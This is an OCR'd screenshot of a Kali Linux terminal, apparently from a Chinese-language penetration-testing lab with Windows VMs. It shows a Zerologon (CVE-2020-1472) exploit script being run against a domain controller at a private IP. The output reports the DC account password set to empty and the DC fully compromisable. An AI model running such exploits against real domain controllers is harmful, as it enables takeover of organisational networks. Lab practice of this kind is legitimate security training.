 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2008 FTP 服务器 win7 办公电脑 win2012 域控制器
1 2 3 4 3 15:53
root@kali: ~/tools/domain/内核提权/Windows-exploits-WindowsExploitsCollections/CVE-2020-1472
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/…/domain/内核提权/Windows-exploits-WindowsExploitsCollections/CVE-2020-1472]
└─# LS
LS：未找到命令
┌──(root㉿kali)-[~/…/domain/内核提权/Windows-exploits-WindowsExploitsCollections/CVE-2020-1472]
└─# ls
CVE-2020-1472_Exploit.py CVE-2020-1472_Scan.py impacket.zip README_EN.md
CVE-2020-1472_RestoreOriginalPassword.py impacket Kernelhub.txt README.md
┌──(root㉿kali)-[~/…/domain/内核提权/Windows-exploits-WindowsExploitsCollections/CVE-2020-1472]
└─# python3 CVE-2020-1472_Exploit.py dc 192.168.70.33
Performing authentication attempts...
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
┌──(root㉿kali)-[~/…/domain/内核提权/Windows-exploits-WindowsExploitsCollections/CVE-2020-1472]
└─# python3 CVE-2020-1472_Scan.py dc 192.168.70.33
Performing authentication attempts...
Success! DC can be fully compromised by a Zerologon attack.
┌──(root㉿kali)-[~/…/domain/内核提权/Windows-exploits-WindowsExploitsCollections/CVE-2020-1472]
└─#
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。